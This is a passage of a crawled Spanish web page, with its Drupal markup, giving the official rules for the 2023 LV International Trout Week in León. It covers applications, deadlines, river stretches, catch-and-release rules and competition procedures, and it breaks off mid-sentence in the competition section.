

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://semanainternacionaldelatrucha.es/contenido/bases-lv-semana-internacional-trucha
body_size: 17813
content:
<!DOCTYPE html>
<html>
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/contenido/bases-lv-semana-internacional-trucha" />
<link rel="shortlink" href="/node/115" />
<link rel="shortcut icon" href="https://semanainternacionaldelatrucha.es/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
		<title>Bases de la LV Semana Internacional de la Trucha | Semana Internacional de la Trucha en León</title>
		<style type="text/css" media="all">
@import url("https://semanainternacionaldelatrucha.es/modules/system/system.base.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/system/system.menus.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/system/system.messages.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/system/system.theme.css?rslms1");
</style>
<style type="text/css" media="all">
@import url("https://semanainternacionaldelatrucha.es/modules/comment/comment.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/field/theme/field.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/logintoboggan/logintoboggan.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/node/node.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/search/search.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/modules/user/user.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/views/css/views.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/back_to_top/css/back_to_top.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/ckeditor/css/ckeditor.css?rslms1");
</style>
<style type="text/css" media="all">
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/ctools/css/ctools.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/lightbox2/css/lightbox.css?rslms1");
</style>
<style type="text/css" media="screen and (min-width: 992px)">
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_menu/css/dexp-menu.css?rslms1");
</style>
<style type="text/css" media="screen and (max-width: 991px)">
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_menu/css/dexp-mobile-menu.css?rslms1");
</style>
<style type="text/css" media="all">
@import url("https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_animation/css/animate.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/css/drupalexp.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/vendor/bootstrap/css/bootstrap.min.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/vendor/font-awesome/css/font-awesome.min.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/css/drupalexp-rtl.css?rslms1");
@import url("https://semanainternacionaldelatrucha.es/sites/all/themes/eventus/assets/css/style-2019.css?rslms1");
</style>
		<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.2"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/misc/jquery-extend-3.4.0.js?v=1.7.2"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.7.2"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/misc/drupal.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/back_to_top/js/back_to_top.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/default/files/languages/es_Pciqrek3qHFwlnlPwkQKlow6nitegjzOL_JG03-KziY.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/lightbox2/js/lightbox.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_menu/js/dexp-menu.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/google_analytics/googleanalytics.js?rslms1"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W776YLSTHB"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-W776YLSTHB", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/js/drupalexp-sticky.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_animation/js/dexp_animation.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/libraries/appear/jquery.appear.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/vendor/bootstrap/js/bootstrap.min.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/js/smoothscroll.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/js/drupalexp-custompadding.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/eventus/assets/scripts/evolve.js?rslms1"></script>
<script type="text/javascript" src="https://semanainternacionaldelatrucha.es/sites/all/themes/eventus/assets/scripts/custom.js?rslms1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"eventus","theme_token":"uY0-RtmlpAVGyP08qeAHCkvP1Cbs4t68v8g1CTt8UjE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/es_Pciqrek3qHFwlnlPwkQKlow6nitegjzOL_JG03-KziY.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_menu\/js\/dexp-menu.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-W776YLSTHB":1,"0":1,"sites\/all\/themes\/drupalexp\/assets\/js\/drupalexp-sticky.js":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_animation\/js\/dexp_animation.js":1,"sites\/all\/libraries\/appear\/jquery.appear.js":1,"sites\/all\/themes\/drupalexp\/vendor\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/themes\/drupalexp\/assets\/js\/smoothscroll.js":1,"sites\/all\/themes\/drupalexp\/assets\/js\/drupalexp-custompadding.js":1,"sites\/all\/themes\/eventus\/assets\/scripts\/evolve.js":1,"sites\/all\/themes\/eventus\/assets\/scripts\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_menu\/css\/dexp-menu.css":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_menu\/css\/dexp-mobile-menu.css":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_animation\/css\/animate.css":1,"sites\/all\/themes\/drupalexp\/assets\/css\/drupalexp.css":1,"sites\/all\/themes\/drupalexp\/vendor\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/themes\/drupalexp\/vendor\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/drupalexp\/assets\/css\/drupalexp-rtl.css":1,"sites\/all\/themes\/eventus\/assets\/css\/style-2019.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Ver detalles de la imagen","node_link_target":false,"image_count":"Imagen !current de !total","video_count":"Video !current de !total","page_count":"Pagina !current de !total","lite_press_x_close":"presiona \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E para cerrar","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"googleanalytics":{"account":["G-W776YLSTHB"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/contenido\/bases-lv-semana-internacional-trucha":true}});
//--><!]]>
</script>
	</head>
	<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-115 node-type-page ltr wide " >
		<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
		</div>
				<div class="dexp-body-inner default"><section  class="dexp-section dexp-sticky" id="section-header">
	<div class="container">
		<div class="row">
			<div class="col-xs-5 col-sm-3 col-md-3 col-lg-3"><a href="/" class="site-logo"><img src="https://semanainternacionaldelatrucha.es/sites/default/files/logo_53.png" alt=""/></a></div>  <div class="region region-search col-xs-12 col-sm-12 col-md-1 col-lg-1">
    <div id="block-search-form" class="block block-search search-menu dexp-animate" data-animate="fadeInRight">
<div class="content">
<form action="/contenido/bases-lv-semana-internacional-trucha" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar" /></div><input type="hidden" name="form_build_id" value="form-BesvwlZ62J74ZxEF1A1ZOo8gvkeDbfyRKrCB0k92Rek" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>   </div>
  <div class="region region-navigation col-xs-12 col-sm-12 col-md-8 col-lg-8">
    <div id="block-dexp-menu-dexp-menu-block-1" class="block block-dexp-menu">
<div class="content">
<a data-target="#dexp-dropdown" href="#" class="hidden-lg hidden-md btn btn-inverse dexp-menu-toggler">
	<i class="fa fa-bars"></i>
</a>
<div id="dexp-dropdown" class="dexp-menu dexp-dropdown">
<ul class="menu"><li class="first leaf"><a href="/">Inicio</a></li>
<li class="leaf"><a href="/contenido/como-inscribirme">Inscripciones</a></li>
<li class="expanded"><a href="#" title="" class="nolink" tabindex="0">Bases y Normativa</a><ul class="menu"><li class="first leaf"><a href="/contenido/bases-lv-semana-internacional-trucha" class="active">Bases LV Semana Internacional</a></li>
<li class="last leaf"><a href="/contenido/normas-dia-pesca-con-mosca-leonesa">Normas para el día de la pesca con mosca leonesa</a></li>
</ul></li>
<li class="leaf"><a href="/noticias" title="">Actualidad</a></li>
<li class="leaf"><a href="/contenido/participa-ii-concurso-carteles" title="">Concurso</a></li>
<li class="last expanded"><a href="/contenido/cartografia">Cartografía</a><ul class="menu"><li class="first leaf"><a href="/tramos-orbigo" title="">Tramos Órbigo</a></li>
<li class="leaf"><a href="/tramos-porma" title="">Tramos Porma</a></li>
<li class="last leaf"><a href="/tramos-esla" title="">Tramos Esla</a></li>
</ul></li>
</ul></div></div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section style-section2" id="section-tagline">
	<div class="container">
		<div class="row">
			  <div class="region region-tagline col-xs-12 col-sm-12 col-md-12 col-lg-12">
    <div id="block-block-4" class="block block-block dexp-animate" data-animate="fadeIn">
<div class="content">
<h3  style="font-size: 21.7px; color: #fff; margin: 0; font-weight: 300; text-align: center;">Protege el río... es de todos</h3>

</div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section" id="section-page-title">
	<div class="container">
		<div class="row">
			  <div class="region region-page-title col-xs-12 col-sm-12 col-md-12 col-lg-12">
    <div id="block-dexp-page-elements-dexp-page-elements-page-title" class="block block-dexp-page-elements dexp-animate" data-animate="fadeInRightBig">
<div class="content">
<div class="page_title_no_sub"><h1 class="page_title">Bases de la LV Semana Internacional de la Trucha</h1></div></div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section" id="section-main-content">
	<div class="container">
		<div class="row">
			<div class="region region-content col-xs-12 col-sm-12 col-md-9 col-lg-9">
<div class="tabs"></div><div id="block-system-main" class="block block-system">
<div class="content">
<div id="node-115" class="node node-page clearfix" about="/contenido/bases-lv-semana-internacional-trucha" typeof="foaf:Document">

  
      <span property="dc:title" content="Bases de la LV Semana Internacional de la Trucha" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div id="dexp-accordions-wrapper" class="panel-group default">
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#dexp-accordions-wrapper" data-toggle="collapse" href="#dexp-accordion-item">1º.- PARTICIPANTES</a></h4>
</div>
<div class="panel-collapse collapse " id="dexp-accordion-item">
<div class="panel-body">
<p class="rtejustify">Podrán tomar parte aquellos pescadores tanto nacionales como extranjeros, con licencia en vigor conforme a lo establecido en el<strong> DECRETO 33/2017, de 9 de noviembre</strong>, por el que se aprueba el Reglamento de Pesca de Castilla y León.</p>
<p class="rtejustify"> </p>
<p class="rtejustify">Serán excluidos los pescadores que se encuentren inhabilitados para el ejercicio de la pesca en la fecha límite de presentación de las solicitudes, así como aquellos que estén inhabilitados durante los días de celebración de la Semana Internacional, de acuerdo con lo establecido en el <strong>artículo 79.3 de la Ley 9/2013, de 3 de diciembre, de Pesca de Castilla y León. </strong></p>
<p class="rtejustify"> </p>
</div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#dexp-accordions-wrapper" data-toggle="collapse" href="#dexp-accordion-item--2">2º.- SOLICITUDES</a></h4>
</div>
<div class="panel-collapse collapse " id="dexp-accordion-item--2">
<div class="panel-body">
<p class="rtejustify">La Inscripción para participar en la Semana Internacional se podrá realizar de dos modos, en cualquiera de los casos, de forma electrónica:</p>
<p class="rtejustify">1.      Preferiblemente a través de la página web <a href="http://www.semanainternacionaldelatrucha.es/">www.semanainternacionaldelatrucha.es</a> o</p>
<p class="rtejustify">2.      Remitiendo el modelo de solicitud debidamente cumplimentado a cualquiera de los siguientes correos electrónicos:</p>
<p class="rtejustify">                <a href="mailto:roberto.alvareznistal@jcyl.es">roberto.alvareznistal@jcyl.es</a>   -   <a href="mailto:mgemma.garcia@jcyl.es">mgemma.garcia@jcyl.es</a>   -   <a href="mailto:jjavier.vidales@jcyl.es">jjavier.vidales@jcyl.es</a>   -   <a href="mailto:cesar.gomezcaceres@jcyl.es">cesar.gomezcaceres@jcyl.es</a>    </p>
<p class="rtejustify">En el caso de hacerlo a través de la página web, tan solo deberá rellenar el formulario que se puede encontrar una vez creada una cuenta personal, o accediendo a la ya creada con anterioridad.</p>
<p class="rtejustify">Por otro lado, si desea presentar la solicitud por correo electrónico, puede recoger el modelo oficial de solicitud en el Servicio Territorial de Medio Ambiente de León, o descargarlo de la página web de la Semana Internacional. El modelo estará disponible en dos formatos: en PDF, para cumplimentar manualmente, o en Word, el cual puede ser cumplimentado en el ordenador.</p>
<p class="rtejustify">La solicitud será individual, salvo que se elija la opción 6 del Anexo, en cuyo caso podrán inscribirse 2 pescadores. El solicitante deberá elegir una de las opciones de las relacionadas en el Anexo, lo cual determinará el importe de su participación. En la solicitud se deberá hacer constar si se desea participar en la fase de concurso de la Semana e indicar el orden de preferencia de la modalidad y día de concurso. La omisión de este requisito indicará su deseo de no participar en ésta fase</p>
</div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#dexp-accordions-wrapper" data-toggle="collapse" href="#dexp-accordion-item--3">3º.- PLAZO DE ADMISIÓN DE SOLICITUDES</a></h4>
</div>
<div class="panel-collapse collapse " id="dexp-accordion-item--3">
<div class="panel-body">
<p>Desde la publicación de las presentes bases<strong> hasta las 23:59 horas del día 24 de abril de 2023.</strong></p>
<p>Se numerarán todas las solicitudes por riguroso orden de entrada. El orden de elección de cotos, tanto en la FASE LIBRE como en la FASE DE CONCURSO, vendrá determinado por un único sorteo público que se celebrará en las oficinas del Servicio Territorial de Medio Ambiente de León el <strong>26 de abril de 2023</strong>.</p>
<p>El resultado del sorteo determinará el número de solicitud al que le corresponderá elegir en primer lugar, siguiendo por el resto de solicitudes en orden ascendente. Llegados a la solicitud registrada en último lugar, se continuará por la primera solicitud registrada, siguiendo en orden ascendente hasta completar la totalidad de las solicitudes presentadas.</p>
<p>En el caso de los pescadores que deseen participar en la FASE LIBRE irán realizando su elección hasta agotar la disponibilidad de los pases ofertados en los tramos de pesca, mientras que la participación en la FASE DE CONCURSO vendrá limitada por el número de plazas disponibles (144) y, dentro de estas, las disponibles según la modalidad y procedencia, siguiendo los criterios indicados en estas bases.</p>
<p>Una vez cubiertas las 144 plazas de la fase de concurso se elaborará un listado de reservas, de acuerdo con el orden obtenido del sorteo, para cubrir cualquier baja que pudiera producirse.</p>
</div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#dexp-accordions-wrapper" data-toggle="collapse" href="#dexp-accordion-item--4">4º.- LUGARES DE PESCA</a></h4>
</div>
<div class="panel-collapse collapse " id="dexp-accordion-item--4">
<div class="panel-body">
<p class="rtejustify">Las aguas pescables a disposición de los participantes, serán los siguientes:</p>
<p class="rtejustify"><strong>FASE DE CONCURSO</strong>: Coto de Sardonedo, EDS´s de Villanueva de Carrizo y de Santa Marina del Rey en el río Órbigo; cotos de Cerezales, El Condado I y El Condado II y ARE Aula del Río Miguel Delibes, en el río Porma; y cotos de Pesquera, Gradefes y Quintana de Rueda y/o EDS de Villomar en el río Esla.</p>
<p class="rtejustify"><strong>FASE LIBRE</strong>:</p>
<ul>
<li class="rtejustify">Grupo Primero: Cotos de El Castillo, La Omañuela, Felmín, Villafeliz, Villafranca, Villarroquel, Vegamián, Vegaquemada, Valdepiélago, así como los acotados reservados para la fase de concurso(* ) .</li>
<li class="rtejustify">Grupo Segundo: Cotos de Acebedo, Boca de Huérgano, Tierra de la Reina, Duerna, Tolibia, Garaño, Rioseco, Bernesga, EDS de Ponferrada.</li>
</ul>
<p class="rtejustify">(* ) Los cotos y EDS reservados para la fase de concurso también se podrán solicitar para su pesca, únicamente, el <strong>domingo 11 de junio.</strong></p>
<p class="rtejustify">    </p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#dexp-accordions-wrapper" data-toggle="collapse" href="#dexp-accordion-item--5">5º.- DISTRIBUCIÓN DE LOS PERMISOS</a></h4>
</div>
<div class="panel-collapse collapse " id="dexp-accordion-item--5">
<div class="panel-body">
<p class="rtejustify">Los pescadores participantes tendrán derecho a elegir los permisos en función de la opción elegida entre las 6 posibles que figuran en el anexo a la solicitud. La organización comunicará a los participantes el día y hora en que deben realizar la elección de los permisos de pesca en los tramos acotados. Será obligatoria la realización del pago previo, en el plazo que se determine, para poder proceder a la retirada de los permisos y la documentación de participación. De no realizarse el pago dentro de ese plazo, se entenderá que el solicitante renuncia a la participación. En caso de tratarse de un participante de la fase de concurso, podrá ocupar su plaza un pescador de los que figure en la lista de reservas, siguiendo el orden de solicitud determinado en el sorteo.</p>
<p class="rtejustify">    </p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#dexp-accordions-wrapper" data-toggle="collapse" href="#dexp-accordion-item--6">6º.- FASE LIBRE</a></h4>
</div>
<div class="panel-collapse collapse " id="dexp-accordion-item--6">
<div class="panel-body">
<p class="rtejustify">Se desarrollará durante los días 2 al 11 de junio, ambos inclusive.  </p>
<p class="rtejustify">LA FASE LIBRE SE CELEBRARÁ SIN MUERTE y únicamente podrán utilizarse señuelos con un solo anzuelo desprovisto de arponcillo o muerte, independientemente de lo establecido para el correspondiente Plan de Pesca en la ORDEN MAV/377/2023, de 14 de marzo, por la que se declaran los cotos de pesca, escenarios deportivo-sociales, aguas en régimen especial y refugios de pesca de la Comunidad de Castilla y León y se aprueban los correspondientes planes de pesca. Así mismo, se cumplirá con lo establecido en la ORDEN MAV/1841/2022, de 15 de diciembre, por la que se aprueba la Orden de Pesca para el año 2023.</p>
<p class="rtejustify"> </p>
</div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#dexp-accordions-wrapper" data-toggle="collapse" href="#dexp-accordion-item--7">7º.- FASE DE CONCURSO</a></h4>
</div>
<div class="panel-collapse collapse " id="dexp-accordion-item--7">
<div class="panel-body">
<p>Se desarrollará en dos fases: la fase selectiva durante los<strong> días 3, 4, 5, 6 y 7 de junio y la fase final los días 9 y 10 de junio</strong>.</p>
<p> </p>
<p><u><strong>7.A) Normas generales:</strong></u></p>
<p class="rtejustify"> </p>
<p class="rtejustify"><strong>1. Adjudicación de tramos</strong>:  La organización establecerá tramos de pesca, aproximadamente equivalentes, siendo asignados por sorteo a cada competidor dos de ellos, los cuales serán pescados en dos mangas, que se desarrollarán respectivamente en horario de mañana y de tarde. El sorteo se realizará a las 9:45 horas de cada día de concurso en el lugar de concentración, por lo que los participantes (o sus representantes) deberán estar presentes a las 9:30 horas en el citado lugar. Estos lugares serán el Aula del Río Miguel Delibes, en Vegas del Condado, cuando se compita en los tramos del río Porma, Salones Victoria, en Santa Marina del Rey, cuando se compita en el río Órbigo y Hostal La Alegría, en Gradefes, cuando se compita en el río Esla. Para evitar posibles perjuicios y/o reclamaciones, los participantes deberán asistir personalmente al sorteo, o bien un representante debidamente autorizado. En este acto se darán las instrucciones relativas al desarrollo de la jornada de pesca, controles, horarios, mediciones, etc. Con carácter general se clasificarán para la fase final uno de cada cuatro participantes en la fase selectiva, en el caso de alcanzarse el número máximo de posibles inscritos. De esta forma, de los 144 participantes se clasificarían 36 para la fase final. Si no se llegara a cubrir la totalidad de las plazas disponibles, o a última hora se produjese alguna baja imprevista, la organización se reserva la opción de recuperar pescadores con el fin de mantener la proporcionalidad de 4:1 (un clasificado por cada 4 pescadores) y de evitar tener que buscar pescadores cero o que queden tramos sin pescar, lo cual distorsionaría la competición. En el caso de que 30 minutos después de finalizado el sorteo algún concursante no se hubiera presentado ni puesto en contacto con la organización, se cubrirá su plaza con algún pescador de los que figura en el listado de reservas y que no hubieran conseguido plaza para participar en la fase de concurso, siguiendo el orden de solicitud determinado en el sorteo. De no encontrarse ninguno de ellos presente, a partir de la segunda jornada de competición, se procederá a realizar un sorteo entre los pescadores presentes que hubieran quedado como reservas en jornadas precedentes. Aquel pescador que, habiendo quedado como reserva de la jornada en que participó, tuviese una segunda oportunidad de participar en la fase selectiva, en base a lo indicado anteriormente, perderá su condición de reserva para la fase final. En cada jornada podrán participar un máximo de 36 competidores, repartidos en 36 tramos. Cada coto o EDS se dividirá en 12 tramos a efectos de la competición (en el caso del coto de Cerezales, podrían no pescarse los 2 tramos superiores, que serían sustituidos por 2 tramos en el ARE Aula del Río Miguel Delibes). Dentro de cada modalidad, durante la fase selectiva, cada participante únicamente podrá competir en un único coto o EDS. Los tramos irán numerados, según el coto o EDS, del 1 al 12, del 13 al 24 y del 25 al 36 (excepto en el caso anteriormente referido del coto de Cerezales, que se sustituirían los tramos 1 y 2 por el 37 y 38 del Aula del Río). Con carácter general, la fase selectiva se disputará seleccionándose tres pescadores por cada coto o EDS al final de cada jornada, contabilizando las capturas de ambas mangas, siempre que se cubran la totalidad de plazas disponibles de los tramos. En este caso, la asignación de los dos tramos a cada pescador vendrá definida por la siguiente correlación: el pescador que obtenga el número 1 en el sorteo, pescará el tramo 1 en horario de 